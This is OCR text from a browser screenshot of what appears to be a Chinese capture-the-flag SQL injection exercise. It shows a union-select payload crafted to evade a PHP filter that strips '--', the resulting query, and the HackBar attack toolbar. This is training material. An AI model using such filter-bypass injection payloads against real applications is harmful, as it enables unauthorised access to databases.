 11.1.10.15:34071/start/index.p
新标签页
不安全
11.1.10.15:34071/start/index.php?uuid=1%27%20union%20select%201,2,3,4,5,6-%23-%20
3
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
练习题目 主页 开始答题
2
3（文章来源于网络）
select * from Article where uuid = '1' union select 1,2,3,4,5,6-- '
//simple check
while(strstr($uuid,'--'))
{
$uuid = str_replace('--','',$uuid);
}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34071/start/index.php?uuid=1' union select 1,2,3,4,5,6-%23-%20
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
13:46
2024/3/11